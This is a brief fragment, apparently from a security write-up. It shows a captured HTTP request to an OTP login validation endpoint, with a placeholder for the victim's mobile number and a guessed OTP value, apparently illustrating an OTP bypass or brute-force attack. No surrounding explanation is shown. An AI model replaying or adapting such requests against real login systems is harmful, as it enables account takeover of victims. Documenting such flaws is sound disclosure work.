 GET /login/otp-login-validation.php?callback=&ID=[Victim's mobile number]
&LOGINOTP=123423424&OUTPUTTYPE=2&APPTYPE=300&WEB=1&_=1612505727527 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
Pragma: no-cache
Cache-Control: no-cache
Ots安全